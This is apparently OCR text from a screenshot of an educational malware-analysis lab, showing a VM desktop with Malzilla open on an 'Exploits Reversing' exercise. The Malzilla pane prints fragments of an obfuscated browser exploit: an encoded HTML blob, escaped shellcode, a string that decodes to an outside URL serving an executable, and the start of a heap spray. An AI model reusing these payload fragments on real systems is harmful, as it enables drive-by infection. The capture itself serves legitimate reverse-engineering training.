 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
EN English (United States)
My Computer
Total Commander
Shortcut to ILSpy .N...
Shortcut to PEiD
Shortcut to PEview
Shortcut to procexp
Shortcut to
FilemonNt
RegmonNt
My Netwo Places
Recycle Bi
Internet Explorer
Cygwin Terminal
ProcessExp...
IDA 67
M5A78L-M-L...
IDA Pro (32-bit)
IDA Pro (64-bit)
malzilla_0.9.3pre5
File Edit View Favorites Tools Help
Back Search Folders
Address C:\STUDENT_LABS\Tools\Exploit Tools\malzilla_0.9.3pre5
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Delete this file
Other Places
Exploit Tools
My Documents
Shared Documents
My Computer
My Network Places
Details
malzilla.exe
Application
Date Modified: Thursday, March
27, 2008, 9:02 PM
Size: 662 KB
Docs
PScripts
CacheMD5.dat
DAT File
0 KB
HTML_Obj_list.txt
Text Document
1 KB
js32.dll
msvcr71.dll
7.10.3052.4
Microsoft® C Runtime Library
URL_history.txt
Text Document
1 KB
Decoder_Cache
Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
strHTML="";
strHTML+="%0E%5CC%5DXZlnY%5DSY%5D%00%17EQZ%00@%11%08W%0F%15T%5BC%5D%07%5BTpq%02%";
strHTML+="02qU%25I%20%07%09%05%15WTQT%1B%20%05%27S%1E%03v%0F%02q%0D%21U%26%0Bru%";
strHTML+="12%14%0D%05YBFPA_%06%17B%0C%0AN%5C%00%0BVQC%09%3A%3A%08%01%0E%06K%0A%3";
strHTML+="A%3A%087%226%2Cbe%13T%02%0D%02GW%06V_CYSAVDSF%0A%11%16%10%0A%3A%3A%14D";
strHTML+="ADE%12%11%13N%02%11EA%5E%04_%0E%02%5CVR%1BTE@%06%10%13Q%5BSU%18%07%14%";
strHTML+="10%00C@@%5B%0C%07%00%1EU%14G%07%10BQYTXTQXlh%3BWBDQ%15%10%17%06%5DUV%1";
strHTML+="8%5EC%10%5CS%12P%03%11V%1A%15%12B%04%07QQGG%00%04%04%07FAOh88%11%1D%16";
strHTML+="US%06%05DFRRP%05%12B%01%03%06%05D%17%06%07%03%03%11%11QW%06%04%14F%0CP";
strHTML+="QU%10%16J%3Ehh%11%17B%05%07%06UF%14%04T%01%04%15A%01%02QR%17D%03%0C%00";
strHTML+="T@G%03%02%03QDF%00R%01%06%15A%00VT%07%11B%00%07PUFE%19%3C91AF%10%05%0E";
strHTML+="Q%07G%14%03%02%01%02%12E%07PQR%17A%02%00WTD%11P%01%04%03%1D%16VU%07%00";
strHTML+="DFWVUT%12B%0FRR%00CB%199%3D9%16A%14R%04VR%16MVPU%02%13%14%06U%07U%17B%";
strHTML+="01%0FV%04F%14P%06%01%06%15ATQPU%17DU%5EV%5B@G%05RWRC%13%19%3A%3D%3E%12";
strHTML+="%11%16%00%01Q%04%12EWTYQ@GW%0A%0FVF%10%07%04T%02G%14%06%01%02%01%12EPQ";
strHTML+="%07%04%17A%02%09%01%05D%11%00%00PQ%1ACHh8%3FC%16%17R%00WR%12BS%07%00QG";
strHTML+="G%04TU%0CA%14%02%03TW%16MWT%03T%13%14%04VW%06%17B%00%05%05%04F%14T%01%";
strHTML+="02Q%12%14Olnl%10%14F%0EWWT%17CV%01TU%16G%00%04%01%05%11%16QR%05%07%12E";
Run script
Debug
Replace eval() with
Override eval()
Leave as is
Do not bother me with messages
Selection length: 0 (0)
Find
Format code
Wide 2 UCS2
Show eval() results
"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +
"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +
"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +
"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d");
cuteqqcncode = unescape("%u7468%u7074%u2F3A%u712F%u312E%u3330%u3238%u2E39%u6F63%u2F6D%u6C70%u7961%u7265%u652E
%u6578");
shellcode = cuteqqcode+cuteqqscode+cuteqqcncode;
</script>
<SCRIPT language="javascript">
var bigblock = unescape("%u9090%u9090");
var headersize = 20;
var slackspace = headersize+shellcode.length;
Script compiled
Go
ESlice.ab
ESlice.l
ESlice.w
Start malzilla_0.9.3pre5 Lab4 - Exploits Reversing Malzilla Desktop 1:18 PM
Right Ctrl